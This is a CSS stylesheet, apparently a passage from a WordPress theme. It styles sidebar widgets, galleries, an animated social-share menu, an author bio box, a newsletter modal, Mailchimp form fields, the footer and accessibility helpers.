.widget_rss cite:before {
    content: "-";
    margin-right: 0.5em;
}

.widget_rss .rsswidget img {
    display: inline-block;
    margin-right: 0.5em;
}

.widget_calendar table {
    position: relative;
    table-layout: fixed;
    width: 100%;
    max-width: 250px;
}

.widget_calendar table th,
.widget_calendar table td {
    text-align: center;
    padding: 0.2em;
}

.widget_calendar table caption {
    background-color: #f3f3f3;
    padding: 0.2em 2em;
    margin-bottom: 10px;
}

.widget_calendar table tfoot {
    position: absolute;
    width: 100%;
    top: 0;
}

.widget_calendar table tfoot #prev,
.widget_calendar table tfoot #next {
    position: absolute;
    top: 0;
    padding: 5px;
    width: 2em;
    color: #ccc;
}

.widget_calendar table tfoot #prev:hover,
.widget_calendar table tfoot #next:hover {
    color: #aaa;
}

.widget_calendar table tfoot #prev {
    left: 0;
}

.widget_calendar table tfoot #next {
    right: 0;
}

.widget_calendar table tfoot td a {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    text-indent: -999999px;
}

.widget_calendar table tbody a {
    font-weight: 700;
}

.widget_tag_cloud a {
    display: inline-block;
    margin: 0 0.2em 0.4em 0;
    padding: 0.6em 1em;
    background-color: #f3f3f3;
    color: #888;
    font-size: 11px !important;
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus {
    background: var(--black-color);
    color: #fff;
}

.site-widget-recent .recent-widget-layout li {
    margin-bottom: 32px;
}

.site-widget-recent .recent-widget-layout li:last-child {
    margin-bottom: 0;
}

.site-widget-recent .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-recent .recent-widget-layout .entry-header {
    overflow: hidden;
}

.site-widget-recent .widget-layout-1 .entry-thumbnail {
    float: left;
    height: 65px;
    margin-right: 20px;
    width: 105px;
}

.site-widget-recent .widget-layout-2 .entry-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
    height: 190px;
}

.site-widget-recent .widget-layout-2 .entry-header {
    width: 100%;
    text-align: center;
    padding: 0 15px;
}

.site-widget-categories .categories-widget-layout li {
    position: relative;
    margin-bottom: 57px;
}

.site-widget-categories .categories-widget-layout li a {
    padding: 15px;
    min-width: 228px;
    position: absolute;
    bottom: 0;
    left: 50%;
    max-width: 100%;
    width: auto;
    height: auto;
    transform: translate(-50%, 50%);
    background: var(--white-color);
    line-height: 24px;
    text-align: center;
    text-decoration: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-flow: row wrap;
    overflow: hidden;
    z-index: 1;
}

.site-widget-categories .categories-widget-layout li a .cat-title {
    float: left;
    font-size: 1.6rem;
}

.site-widget-categories .categories-widget-layout li a .post-count {
    float: right;
    height: 26px;
    width: auto;
    line-height: 0.78125em;
    padding: 8px 8px;
    background: var(--primary-color);
    border-radius: 3px;
    color: var(--white-color);
    margin-left: 10px;
    text-align: center;
    -webkit-transition: linear .2s;
    -moz-transition: linear .2s;
    transition: linear .2s;
}

.site-widget-author .wedevs-author-image {
    width: 232px;
    height: 232px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto 3rem;
}

.site-widget-author .wedevs-author-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-author .wedevs-author-description {
    text-align: center;
}

.site-widget-author .wedevs-author-social {
    position: relative;
    margin-top: 15px;
    text-align: center;
}

.wedevs-author-social .author-social-icons li {
    display: inline-block;
    vertical-align: middle;
}

.site-widget-slider {
    background-color: var(--white-color);
    position: relative;
}

.site-widget-slider .swiper-slide {
    text-align: center;
}

.site-widget-slider .swiper-nav {
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    right: 0;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-nav {
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .65;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-prev {
    left: 10px;
    right: auto;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-next {
    right: 10px;
    left: auto;
}

.site-widget-slider .entry-details {
    padding: 2rem 1rem;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1em;
    display: grid;
    grid-gap: 1em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

/* Social Share
--------------------------------------------- */
.wedevs-social-share {
    display: block;
    direction: rtl;
    text-align: left;
    line-height: 0;
}

.wedevs-social-share-inner {
    position: relative;
    display: inline-block;
    width: 90px;
    height: 32px;
    cursor: pointer;
    margin-left: -90px;
}

.wedevs-social-share-inner:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z'/%3E%3C/svg%3E");
    background-size: 16px;
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 30px;
    width: 32px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


.wedevs-social-share-inner:hover:before {
    opacity: 0.5;
}

.wedevs-social-share-label {
    z-index: -1;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    line-height: 32px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    pointer-events: none;
}

.wedevs-social-share .wedevs-social-share-icon {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: block;
    visibility: hidden;
    padding-right: 2px;
    padding-left: 2px;
    background-color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.wedevs-social-share-icon span {
    display: flex;
    align-items: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    color: #fff;
    justify-content: center;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s !important;
    transition-delay: 0s !important;
}

.wedevs-social-share .wedevs-share-icon-facebook span {
    background-color: #4267B2;
}

.wedevs-social-share .wedevs-share-icon-twitter span {
    background-color: #1DA1F2;
}

.wedevs-social-share .wedevs-share-icon-linkedin span {
    background-color: #0e76a8;
}

.wedevs-social-share .wedevs-share-icon-pinterest span {
    background-color: #E60023;
}

.wedevs-social-share .wedevs-share-icon-email span {
    background-color: #1DB954;
}

.wedevs-social-share-icon:hover span,
.wedevs-social-share-icon:focus span {
    background-color: #111;
    color: #fff;
}

.wedevs-social-share-icon span .svg-icon {
    width: 16px;
    height: 16px;
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon {
    z-index: 0;
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(1) {
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(1) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(2) {
    z-index: 2;
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(2) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(3) {
    z-index: 3;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(3) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(4) {
    z-index: 4;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(4) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(5) {
    z-index: 5;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(5) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(6) {
    z-index: 6;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(6) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(7) {
    z-index: 7;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(7) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(8) {
    z-index: 8;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(8) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(9) {
    z-index: 9;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(9) {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(10) {
    z-index: 10;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(10) {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
    -webkit-transform: translateX(-362px);
    -moz-transform: translateX(-362px);
    -ms-transform: translateX(-362px);
    -o-transform: translateX(-362px);
    transform: translateX(-362px);
}

/* Author Bio
--------------------------------------------- */
.wedevs-author-bio {
    border: 1px solid;
    background-color: rgba(0, 0, 0, 0.03);
    margin-bottom: 4rem;
    margin-top: 4rem;
}

.wedevs-author-bio .wedevs-author-image {
    width: 120px;
    border-radius: 60px;
    height: 120px;
    overflow: hidden;
    float: left;
    margin: 2rem;
}

.wedevs-author-bio .wedevs-author-info {
    display: table;
}

.wedevs-author-bio .wedevs-author-description {
    margin-top: 35px;
    padding-right: 35px;
    font-size: 14px;
    margin-bottom: 10px;
}

.wedevs-author-bio .wedevs-author-description .wedevs-author-title,
.wedevs-author-bio .wedevs-author-description .wedevs-author-role {
    text-transform: capitalize;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li {
    display: inline-block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li a {
    color: #000000;
    text-align: center;
    font-size: 16px;
    margin-right: 5px;
    display: block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li .svg-icon {
    display: inline-block;
    height: 2rem;
    vertical-align: middle;
    width: 2rem;
}

/* Model Box
--------------------------------------------- */
.wedevs-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 115;
    visibility: hidden;
    transition: opacity .2s ease-out;
    background-color: rgba(250, 249, 247, .87);
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-modal.is-visible {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-out;
}

.wedevs-modal .wedevs-modal-wrapper {
    position: relative;
    width: 100%;
    max-width: 780px;
    background-color: #faf9f7;
    box-shadow: 0 0 49.5px 0.5px rgba(51, 49, 48, 0.15);
    opacity: 0;
    transform: translateY(24px);
    transition: transform .6s ease, opacity .3s ease-out;
}

.wedevs-modal.is-visible .wedevs-modal-wrapper {
    opacity: 1;
    transform: translateY(0);
}

.wedevs-modal-body {
    display: flex;
    width: 100%;
}

.wedevs-modal-body .wedevs-popup-image {
    display: block;
    width: 390px;
    height: auto;
}

.data-bg-modelbox {
    background-color: #f5f5f5;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 500px;
}

.wedevs-popup-content {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px;
    flex: 1;
}

.wedevs-popup-content .wedevs-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    padding-left: 1em;
    padding-right: 1em;
    color: #aaa;
    background: none;
    border: 0;
}

.wedevs-popup-content .wedevs-popup-title {
    font-size: 32px;
    margin: 0 auto 15px;
    line-height: 1.2;
}

.wedevs-popup-content .mc4wp-form-fields > p {
    float: none;
}

.wedevs-popup-content .mc4wp-form-fields input[type="text"],
.wedevs-popup-content .mc4wp-form-fields input[type="email"] {
    color: #000;
}

.wedevs-popup-content .mc4wp-form-fields input[type="submit"] {
    display: block;
    width: 100%;
}

/* Social Icon
--------------------------------------------- */
.wedevs-social-icon {
    --item-space: 5px;
    --icon-size: 20px;
}

.widget .wedevs-social-icon {
    --item-space: 0.0001px;
    --icon-size: 22px;
}

.wedevs-social-icon {
    display: flex;
    margin: 0 calc(var(--item-space) * -1);
    padding: 0 1px;
    overflow: hidden;
    justify-content: flex-end;
}

.wedevs-social-icon a {
    margin: 0 var(--item-space);
    text-align: center;
}

.site-header .wedevs-social-icon a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 50px;
}

.site-header .wedevs-social-icon a .svg-icon {
    height: var(--icon-size);
    width: var(--icon-size);
}

.widget .wedevs-social-icon {
    display: grid;
    grid-row-gap: 30px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    width: 100%;
}

.widget .wedevs-social-icon a > span {
    display: block;
    margin-top: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.wedevs-newsletter-block {
    background-color: #11141B;
    padding-top: 8rem;
    padding-bottom: 8rem;
    margin-bottom: 0;
}

.wedevs-newsletter-block,
.wedevs-newsletter-block a {
    color: #fff;
}

#site-footer {
    background-color: #0c0f16;
    position: relative;
}

#site-footer,
#site-footer a {
    color: #fff;
}

#site-footer a:hover,
#site-footer a:focus {
    color: var(--primary-color);
}

.site-footer-widgetarea {
    padding: 6rem 0 4rem;
}

.site-footer-copyrightarea {
    padding: 4rem 0;
}

.scroll-up {
    background: var(--primary-color);
    color: var(--white-color);
    position: absolute;
    right: 40px;
    top: -50px;
    z-index: 1;
    text-align: center;
    text-transform: uppercase;
    padding: 20px 25px;
}

.scroll-up span,
.scroll-up small {
    display: block;
    margin-bottom: 10px;
}

.scroll-up:hover,
.scroll-up:focus {
    background: #000;
    color: #fff;
}

.scroll-up .svg-icon {
    height: 22px;
    width: 22px;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

.infinity-end.neverending .site-footer {
    display: block;
}

/* Mailchimp For WP
--------------------------------------------- */
.mc4wp-form-fields > p {
    display: block;
    float: left;
}

.mc4wp-form-fields > p label {
    font-size: 0;
    margin: 0;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    font-size: 18px;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    width: 500px;
    padding-top: 0;
    padding-bottom: 0;
    height: 70px;
    line-height: 70px;
}

.mc4wp-form-fields input[type="submit"] {
    text-transform: uppercase;
    height: 70px;
    line-height: 70px;
    padding-top: 0;
    padding-bottom: 0;
    width: 190px;
    margin-left: 10px;
}

.mc4wp-form-fields input[type="submit"]:hover,
.mc4wp-form-fields input[type="submit"]:focus {
    filter: alpha(opacity=85);
    opacity: 0.85;
}

.mc4wp-response {
    clear: both;
    max-width: 540px;
    margin: 0 auto;
}

@media only screen and (max-width: 767px) {
    .mc4wp-form-fields > p,
    .mc4wp-form-fields input[type="email"],
    .mc4wp-form-fields input[type="submit"] {
        width: 100%;
        margin: 0 auto;
    }
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
.alignwide,
.alignfull {
    margin: 3rem auto;
}

.site-column-miniwrap .alignwide,
.site-column-miniwrap .alignfull {
    margin: 32px calc(50% - 50vw);
    max-width: 100vw;
    width: 100vw;
}

@media (min-width: 1441px) {
    .site-column-miniwrap .alignwide {
        margin: 32px -175px;
        max-width: 1170px;
        width: 1170px;
    }
}

.wp-block-post-template,
.wp-block-query-loop {
    margin: 0 auto;
}

.widget .wp-block-search .wp-block-search__button {
    background: var(--primary-color);
    border: 0;
    color: #fff;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.skip-link {
    font-size: 16px !important;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
    float: left;
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.site-header,
.modal-menu li,
button.sub-menu-toggle,
.wedevs-post-wrapper .entry-details,
.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before,
.wedevs-author-bio,
#comments .comment-list li,
.wedevs-related-articles{
    border-color: rgba(40, 40, 40, 0.1);
}

.entry-thumbnail .entry-meta {
    background-color: var(--primary-color);
}

.entry-thumbnail .entry-meta,
.entry-thumbnail .entry-meta a {
    color: var(--white-color);
}

a:focus,
button:focus {
    outline-color: var(--primary-color);
}

a.skip-minicart-start {
    display: none;
}

.active-mini-cart a.skip-minicart-start {
    display: block;
}

.site-archive-main .wedevs-article-post .site-column-3 .entry-meta {
    margin-bottom: 1.5rem
}

.wedevs-slider,
.wedevs-newsletter-block {
    background-image: url(assets/images/site-pattern.png);
    background-position: center;
    background-size: cover;
}